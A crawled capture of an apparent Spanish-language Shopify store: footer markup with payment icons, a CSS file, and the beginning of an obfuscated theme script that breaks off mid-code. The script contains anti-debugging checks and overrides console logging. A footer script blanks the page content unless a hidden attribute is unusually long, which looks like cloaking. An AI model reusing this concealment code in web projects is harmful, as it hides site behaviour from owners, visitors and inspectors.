1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 00.462-.195c.03-.04.059-.085.03-.117l-.81-.867s-.132-.121-.09-.167c.047-.05.13.02.188.066.412.332.916.832.916.832.008.007.04.07.228.102a.872.872 0 00.64-.143.996.996 0 00.13-.133.403.403 0 00-.022-.514l-.946-1.023s-.135-.12-.088-.168c.04-.043.128.021.187.069.3.242.722.65 1.128 1.032a.794.794 0 00.907-.03.638.638 0 00.252-.24.61.61 0 00.084-.33.643.643 0 00-.2-.38l-1.291-1.252s-.137-.112-.09-.17c.04-.046.129.023.187.069.514.431 1.023.87 1.525 1.316a.805.805 0 00.877-.018.574.574 0 00.2-.189.549.549 0 00.037-.533.657.657 0 00-.166-.23z" fill="#fff"/><path d="M18.726 14.177c-.152.02-.302.053-.448.096-.016-.01.012-.088.03-.132.02-.044.284-.81-.36-1.074a.784.784 0 00-.896.128c-.027.027-.039.025-.042-.01a.669.669 0 00-.143-.394.71.71 0 00-.355-.24c-.2-.06-.416-.055-.614.013a.968.968 0 00-.483.363.667.667 0 00-.207-.396.723.723 0 00-.865-.086.68.68 0 00-.286.348.653.653 0 00-.001.444.68.68 0 00.285.348.723.723 0 00.866-.082c.004.003.005.01.003.022a.864.864 0 00.091.617c.107.188.28.334.488.41a.715.715 0 00.68-.102c.055-.038.064-.022.056.029-.023.157.007.493.496.683a.65.65 0 00.736-.132c.063-.054.08-.045.083.04.008.168.067.33.169.463.103.136.244.24.405.297a.917.917 0 00.952-.21.825.825 0 00.174-.925.863.863 0 00-.326-.376.91.91 0 00-.488-.142z" fill="#fff"/><path d="M19.5 5C13.703 5 9.002 7.971 9.002 11.615L9 12.002C9 15.87 13.109 19 19.5 19c6.429 0 10.5-3.13 10.5-6.997v-.388C30 7.971 25.3 5 19.5 5zm10.027 5.882c-1.513.323-2.99.785-4.41 1.381-.997-.837-3.299-2.765-3.922-3.215a2.77 2.77 0 00-.813-.456 1.344 1.344 0 00-.399-.06c-.172.002-.343.03-.506.082-.436.174-.84.42-1.193.728l-.02.015c-.361.277-.735.563-1.018.624-.124.027-.25.04-.377.04-.256.02-.51-.058-.709-.219-.017-.022-.006-.057.035-.107l.006-.007.876-.91c.686-.66 1.335-1.285 2.827-1.318h.074a5.455 5.455 0 011.962.447c.83.4 1.745.61 2.673.617a7.196 7.196 0 002.928-.674c1.065.862 1.771 1.9 1.986 3.032zM19.503 5.391c3.078 0 5.832.85 7.683 2.188a6.664 6.664 0 01-2.571.561 5.867 5.867 0 01-2.501-.58 5.805 5.805 0 00-2.135-.485h-.084a3.796 3.796 0 00-2.435.833c-.412.02-.82.093-1.214.214-.277.09-.565.142-.856.158-.11 0-.307-.01-.325-.01a17.145 17.145 0 01-3.067-.819c1.848-1.265 4.525-2.06 7.505-2.06zm-7.869 2.325c1.281.504 2.835.894 3.326.924.137.009.283.024.43.024a3.72 3.72 0 00.965-.173c.2-.056.403-.104.607-.144l-.173.165-.89.928a.416.416 0 00-.122.474.61.61 0 00.234.25c.288.156.614.236.945.23.127.001.253-.012.377-.038.373-.08.765-.38 1.18-.698a3.957 3.957 0 011.158-.668c.106-.027.214-.042.324-.043.027 0 .055.001.083.005.326.051.63.191.877.403.73.529 3.964 3.254 3.996 3.28a.6.6 0 01.194.458.486.486 0 01-.258.398.805.805 0 01-.425.127.72.72 0 01-.374-.104c-.012-.01-1.12-.988-1.528-1.317a.346.346 0 00-.191-.098.11.11 0 00-.085.038c-.064.076.008.182.092.25l1.294 1.255c.097.09.16.209.18.337a.552.552 0 01-.079.3.58.58 0 01-.229.217.854.854 0 01-.459.146.683.683 0 01-.369-.108l-.185-.176c-.34-.322-.69-.654-.947-.86a.348.348 0 00-.193-.097.109.109 0 00-.081.034c-.03.031-.05.087.024.18.02.025.041.049.065.07l.944 1.023a.341.341 0 01.021.436l-.033.04a1.034 1.034 0 01-.088.082.774.774 0 01-.462.14.75.75 0 01-.127-.01.327.327 0 01-.186-.075l-.012-.012c-.051-.051-.527-.52-.921-.836a.33.33 0 00-.184-.094.115.115 0 00-.085.036c-.078.082.039.205.089.25l.805.856a.17.17 0 01-.03.052c-.03.039-.127.133-.42.168a.835.835 0 01-.106.007 1.903 1.903 0 01-.789-.226 1.12 1.12 0 00-.072-1.113 1.183 1.183 0 00-.435-.394 1.236 1.236 0 00-.622-.143.995.995 0 00-.117-.641 1.05 1.05 0 00-.493-.445 1.306 1.306 0 00-.502-.107c-.126 0-.25.021-.369.064a1.003 1.003 0 00-.588-.48 1.366 1.366 0 00-.431-.074c-.24-.002-.475.07-.672.207a1.04 1.04 0 00-1.508-.082c-.25-.184-1.245-.793-3.907-1.375-.2-.049-.4-.102-.598-.159.25-1.15 1.01-2.202 2.135-3.064zm4.939 6.675l-.03-.025h-.028a.146.146 0 00-.082.032.7.7 0 01-.398.136.64.64 0 01-.222-.041.852.852 0 01-.456-.383.802.802 0 01-.082-.579.08.08 0 00-.027-.078l-.044-.035-.04.038a.658.658 0 01-1.029-.188.597.597 0 01.101-.663.663.663 0 01.669-.184.643.643 0 01.303.193.6.6 0 01.146.32l.022.165.094-.14a.886.886 0 01.45-.344.923.923 0 01.574-.007c.13.039.243.116.324.22a.61.61 0 01.13.36c.007.081.066.085.078.085a.109.109 0 00.074-.037.648.648 0 01.471-.192.94.94 0 01.354.077c.603.25.33.987.326.995-.052.122-.054.177-.005.208l.024.01h.018a.43.43 0 00.116-.029c.103-.04.212-.062.322-.068.216 0 .425.083.582.232a.79.79 0 01.241.56.767.767 0 01-.241.56.824.824 0 01-.582.233.834.834 0 01-.57-.218.772.772 0 01-.251-.538c-.001-.037-.005-.133-.09-.133a.158.158 0 00-.1.05.589.589 0 01-.403.176.732.732 0 01-.266-.056c-.469-.183-.475-.493-.456-.617a.11.11 0 00-.017-.095zm2.93 3.442c-5.576 0-10.096-2.785-10.096-6.221 0-.137.009-.274.024-.411.045.01.487.112.58.132 2.719.582 3.617 1.187 3.77 1.301a.95.95 0 00.092.922.998.998 0 00.367.321c.205.106.44.14.667.1.04.194.133.375.267.525.135.15.308.264.502.33.116.044.239.067.363.068.078 0 .156-.01.232-.028.093.19.24.35.421.465.183.114.394.178.612.184a.93.93 0 00.31-.053c.076.178.196.335.35.456a1.242 1.242 0 001.623-.089c.31.174.659.274 1.017.292.052 0 .103-.003.154-.01a.96.96 0 00.69-.324.505.505 0 00.042-.067c.106.031.216.048.326.05.239-.005.47-.085.657-.227a.872.872 0 00.39-.551c.072.014.145.021.22.021a1.25 1.25 0 00.675-.206.954.954 0 00.361-.354.91.91 0 00.123-.482c.296.06.604 0 .856-.166a.91.91 0 00.306-.293.87.87 0 00.134-.396.91.91 0 00-.14-.557 26.86 26.86 0 014.187-1.263c.008.103.013.206.013.31 0 3.436-4.52 6.221-10.095 6.221z" fill="#0A0080"/></g><defs><clipPath id="pi-mercadopago-clip0_12388_39967"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">HashtagSeis14</a></small>
        
          <small class="copyright__content">Powered by Centeniall</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://hashtagseis14.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//hashtagseis14.com/cdn/shop/t/5/assets/predictive-search.js?v=16985596534672189881734630555" defer="defer"></script>
  <style> .cart-secondary-upsell-container {margin-top: 15px !important;} .quick-add__submit {background-color: transparent !important; border: 1px solid black !important; color: black !important; padding-left: 5px !important; padding-right: 5px !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hashtagseis14.com/cdn/shop/t/5/assets/section-multicolumn.css?v=153465351708105986681734630555
body_size: 494
content:
.multicolumn .title{margin:0}.multicolumn.no-heading .title{display:none}.multicolumn .title-wrapper-with-link{margin-top:0}@media screen and (max-width: 749px){.multicolumn .title-wrapper-with-link{margin-bottom:3rem}.multicolumn .page-width{padding-left:0;padding-right:0}}.multicolumn-card__image-wrapper--third-width{width:33%}.multicolumn-card__image-wrapper--half-width{width:50%}.multicolumn-list__item.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width),.multicolumn-list__item:only-child{margin-left:auto;margin-right:auto}.multicolumn .button{margin-top:1.5rem}@media screen and (min-width: 750px){.multicolumn .button{margin-top:4rem}}.multicolumn-list{margin-top:0;margin-bottom:0;padding:0}.multicolumn-list__item:only-child{max-width:72rem}.multicolumn-list__item--empty{display:none}.multicolumn:not(.background-none) .multicolumn-card{background:rgb(var(--color-background));height:100%}.multicolumn.background-primary .multicolumn-card{background:rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground),.04),rgba(var(--color-foreground),.04))}.multicolumn-list h3{line-height:calc(1 + .5/max(1,var(--font-heading-scale)))}.multicolumn-list h3,.multicolumn-list p{margin:0}.multicolumn-card-spacing{padding-top:2.5rem;margin-left:2.5rem;margin-right:2.5rem}.multicolumn-card__info>:nth-child(2){margin-top:1rem}.multicolumn-list__item.center .media--adapt,.multicolumn-list__item .media--adapt .multicolumn-card__image{width:auto}.multicolumn-list__item.center .media--adapt img{left:50%;transform:translate(-50%)}@media screen and (max-width: 749px){.multicolumn-list{margin:0;width:100%}.multicolumn-list:not(.slider){padding-left:1.5rem;padding-right:1.5rem}}@media screen and (min-width: 750px){.multicolumn-list.slider,.multicolumn-list.grid--4-col-desktop{padding:0}.multicolumn-list__item,.grid--4-col-desktop .multicolumn-list__item{padding-bottom:0}.background-none .grid--2-col-tablet .multicolumn-list__item{margin-top:4rem}}.background-none .multicolumn-card-spacing{padding:0;margin:0}.multicolumn-card__info{padding:2.5rem}.background-none .multicolumn-card__info{padding-top:0;padding-left:0;padding-right:0}.background-none .slider .multicolumn-card__info{padding-bottom:0}.background-none .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-top:2.5rem}.background-none .slider .multicolumn-card__info{padding-left:.5rem}.background-none .slider .multicolumn-card__image-wrapper+.multicolumn-card__info{padding-left:1.5rem}.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:2.5rem;padding-right:2.5rem}@media screen and (max-width: 749px){.background-none .slider .multicolumn-card__info{padding-bottom:1rem}.multicolumn.background-none .slider.slider--mobile{margin-bottom:0rem}}@media screen and (min-width: 750px){.background-none .multicolumn-card__image-wrapper{margin-left:1.5rem;margin-right:1.5rem}.background-none .multicolumn-list .multicolumn-card__info,.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem}}.multicolumn-card{position:relative;box-sizing:border-box}.multicolumn-card>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing){border-top-left-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius:calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow:hidden}.multicolumn.background-none .multicolumn-card{border-radius:0}.multicolumn-card__info .link{text-decoration:none;font-size:inherit;margin-top:1.5rem}.multicolumn-card__info .icon-wrap{margin-left:.8rem;white-space:nowrap}@media screen and (min-width: 990px){.multicolumn-list__item--empty{display:list-item}}.multicolumn-list.slider--mobile{align-items:flex-start}.icon-bar-card__icon{--small-icon-size: 3rem;--medium-icon-size: 5rem;--large-icon-size: 7rem}.multicolumn.background-primary .multicolumn-card .icon-bar-card__icon{padding-top:2.5rem}.icon-bar-card__icon svg{display:inline-block}.icon-bar-card__icon--small svg{height:var(--small-icon-size);width:var(--small-icon-size)}.icon-bar-card__icon--small img{height:var(--small-icon-size)}.icon-bar-card__icon--medium svg{height:var(--medium-icon-size);width:var(--medium-icon-size)}.icon-bar-card__icon--medium img{height:var(--medium-icon-size)}.icon-bar-card__icon--large svg{height:var(--large-icon-size);width:var(--large-icon-size)}.icon-bar-card__icon--large img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/5/assets/section-multicolumn.css.map?v=153465351708105986681734630555 */


--- FILE ---
content_type: text/javascript
request_url: https://hashtagseis14.com/cdn/shop/t/5/assets/global.js?v=120363081847532601261734630555
body_size: 20243
content:
const _0x54b042=_0x590f;(function(_0x44414a,_0x2bf91e){const _0x2a0cb6=_0x590f,_0x49a235=_0x44414a();for(;;)try{if(-parseInt(_0x2a0cb6(391))/1+-parseInt(_0x2a0cb6(797))/2+-parseInt(_0x2a0cb6(800))/3*(-parseInt(_0x2a0cb6(795))/4)+-parseInt(_0x2a0cb6(640))/5+parseInt(_0x2a0cb6(783))/6+parseInt(_0x2a0cb6(483))/7+-parseInt(_0x2a0cb6(808))/8===_0x2bf91e)break;_0x49a235.push(_0x49a235.shift())}catch{_0x49a235.push(_0x49a235.shift())}})(_0x4ccb,460346);function getFocusableElements(_0x3c2c52){const _0x1560e4=_0x590f;return Array[_0x1560e4(555)](_0x3c2c52[_0x1560e4(757)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x54b042(757)]('[id^="Details-"] summary')[_0x54b042(366)](_0x2a83e2=>{const _0x39c3fe=_0x54b042;_0x2a83e2[_0x39c3fe(353)]("role",_0x39c3fe(332)),_0x2a83e2[_0x39c3fe(353)](_0x39c3fe(495),_0x2a83e2.parentNode[_0x39c3fe(579)](_0x39c3fe(674))),_0x2a83e2[_0x39c3fe(641)][_0x39c3fe(362)]("id")&&_0x2a83e2[_0x39c3fe(353)](_0x39c3fe(605),_0x2a83e2[_0x39c3fe(641)].id),_0x2a83e2[_0x39c3fe(358)](_0x39c3fe(520),_0xb9e9d2=>{const _0x2751b5=_0x39c3fe;_0xb9e9d2.currentTarget[_0x2751b5(353)](_0x2751b5(495),!_0xb9e9d2[_0x2751b5(556)][_0x2751b5(655)](_0x2751b5(761))[_0x2751b5(579)](_0x2751b5(674)))}),!_0x2a83e2[_0x39c3fe(655)]("header-drawer")&&_0x2a83e2[_0x39c3fe(304)][_0x39c3fe(358)](_0x39c3fe(431),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x4e1e26,_0x3872a2=_0x4e1e26){const _0x3b87ee=_0x54b042;var _0x496fc2=getFocusableElements(_0x4e1e26),_0xdbb82a=_0x496fc2[0],_0x41a326=_0x496fc2[_0x496fc2[_0x3b87ee(564)]-1];removeTrapFocus(),trapFocusHandlers[_0x3b87ee(457)]=_0xc370a0=>{const _0x23068c=_0x3b87ee;_0xc370a0[_0x23068c(766)]!==_0x4e1e26&&_0xc370a0[_0x23068c(766)]!==_0x41a326&&_0xc370a0[_0x23068c(766)]!==_0xdbb82a||document[_0x23068c(358)](_0x23068c(803),trapFocusHandlers.keydown)},trapFocusHandlers[_0x3b87ee(289)]=function(){const _0x13f19e=_0x3b87ee;document[_0x13f19e(763)](_0x13f19e(803),trapFocusHandlers[_0x13f19e(803)])},trapFocusHandlers[_0x3b87ee(803)]=function(_0x98ccea){const _0x5869c2=_0x3b87ee;_0x98ccea[_0x5869c2(422)][_0x5869c2(599)]()===_0x5869c2(603)&&(_0x98ccea.target===_0x41a326&&!_0x98ccea[_0x5869c2(517)]&&(_0x98ccea[_0x5869c2(642)](),_0xdbb82a[_0x5869c2(713)]()),(_0x98ccea.target===_0x4e1e26||_0x98ccea[_0x5869c2(766)]===_0xdbb82a)&&_0x98ccea.shiftKey&&(_0x98ccea[_0x5869c2(642)](),_0x41a326[_0x5869c2(713)]()))},document[_0x3b87ee(358)](_0x3b87ee(289),trapFocusHandlers[_0x3b87ee(289)]),document[_0x3b87ee(358)]("focusin",trapFocusHandlers.focusin),_0x3872a2[_0x3b87ee(713)](),_0x3872a2[_0x3b87ee(413)]===_0x3b87ee(602)&&[_0x3b87ee(778),_0x3b87ee(503),_0x3b87ee(820),_0x3b87ee(429)][_0x3b87ee(816)](_0x3872a2[_0x3b87ee(787)])&&_0x3872a2[_0x3b87ee(286)]&&_0x3872a2[_0x3b87ee(475)](0,_0x3872a2[_0x3b87ee(286)].length)}try{document[_0x54b042(397)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5a3004=_0x54b042,_0x16efb2=function(){let _0x292f03=!0;return function(_0x10d97b,_0x26707d){const _0x34d1be=_0x292f03?function(){if(_0x26707d){const _0x5757f3=_0x26707d.apply(_0x10d97b,arguments);return _0x26707d=null,_0x5757f3}}:function(){};return _0x292f03=!1,_0x34d1be}}(),_0x2ab75b=_0x16efb2(this,function(){const _0x362ffa=_0x590f;return _0x2ab75b[_0x362ffa(384)]().search(_0x362ffa(591))[_0x362ffa(384)]()[_0x362ffa(566)](_0x2ab75b).search(_0x362ffa(591))});_0x2ab75b();const _0x27e686=function(){let _0x3fd03f=!0;return function(_0x306ee5,_0x534386){const _0x2f2922=_0x3fd03f?function(){if(_0x534386){const _0x414e74=_0x534386.apply(_0x306ee5,arguments);return _0x534386=null,_0x414e74}}:function(){};return _0x3fd03f=!1,_0x2f2922}}();(function(){_0x27e686(this,function(){const _0x116444=_0x590f,_0x2c6c4d=new RegExp(_0x116444(668)),_0x5a59bc=new RegExp(_0x116444(435),"i"),_0x4be5e5=_0x28476f(_0x116444(468));!_0x2c6c4d[_0x116444(326)](_0x4be5e5+_0x116444(337))||!_0x5a59bc.test(_0x4be5e5+_0x116444(678))?_0x4be5e5("0"):_0x28476f()})()})();const _0x10c4a2=function(){let _0x1bfef3=!0;return function(_0x200830,_0x86f5a7){const _0x598f40=_0x1bfef3?function(){const _0x184354=_0x590f;if(_0x86f5a7){const _0x36ece4=_0x86f5a7[_0x184354(597)](_0x200830,arguments);return _0x86f5a7=null,_0x36ece4}}:function(){};return _0x1bfef3=!1,_0x598f40}}();_0x10c4a2(this,function(){const _0x20ef0c=_0x590f;let _0x52be7a;try{_0x52be7a=Function(_0x20ef0c(467)+_0x20ef0c(293)+");")()}catch{_0x52be7a=window}const _0x579a58=_0x52be7a[_0x20ef0c(577)]=_0x52be7a.console||{},_0xaead52=[_0x20ef0c(824),_0x20ef0c(508),"info",_0x20ef0c(582),_0x20ef0c(487),_0x20ef0c(532),_0x20ef0c(715)];for(let _0x3412cb=0;_0x3412cb<_0xaead52[_0x20ef0c(564)];_0x3412cb++){const _0x40eea4=_0x10c4a2[_0x20ef0c(566)][_0x20ef0c(581)].bind(_0x10c4a2),_0x43add8=_0xaead52[_0x3412cb],_0x2637be=_0x579a58[_0x43add8]||_0x40eea4;_0x40eea4[_0x20ef0c(474)]=_0x10c4a2[_0x20ef0c(480)](_0x10c4a2),_0x40eea4[_0x20ef0c(384)]=_0x2637be[_0x20ef0c(384)][_0x20ef0c(480)](_0x2637be),_0x579a58[_0x43add8]=_0x40eea4}})();const _0x2dd9f2=["ARROWUP","ARROWDOWN",_0x5a3004(385),_0x5a3004(464),"TAB",_0x5a3004(791),_0x5a3004(546),"ESCAPE",_0x5a3004(425),_0x5a3004(340),"PAGEUP",_0x5a3004(394)];let _0x7fd1cf=null,_0x3e105e=null;window[_0x5a3004(358)](_0x5a3004(803),_0x4db9c5=>{const _0x537e9f=_0x5a3004;_0x2dd9f2[_0x537e9f(816)](_0x4db9c5[_0x537e9f(422)][_0x537e9f(599)]())&&(_0x3e105e=!1)}),window[_0x5a3004(358)](_0x5a3004(466),_0x18f948=>{_0x3e105e=!0}),window[_0x5a3004(358)](_0x5a3004(713),()=>{const _0x18b452=_0x5a3004;_0x7fd1cf&&_0x7fd1cf[_0x18b452(557)][_0x18b452(644)](_0x18b452(613)),!_0x3e105e&&(_0x7fd1cf=document.activeElement,_0x7fd1cf.classList[_0x18b452(456)](_0x18b452(613)))},!0)}function pauseAllMedia(){const _0x2108af=_0x54b042;document[_0x2108af(757)](".js-youtube").forEach(_0x4a946d=>{const _0x359942=_0x2108af;_0x4a946d[_0x359942(790)][_0x359942(303)](_0x359942(660)+_0x359942(732)+'","args":""}',"*")}),document[_0x2108af(757)](_0x2108af(720))[_0x2108af(366)](_0x4b250c=>{const 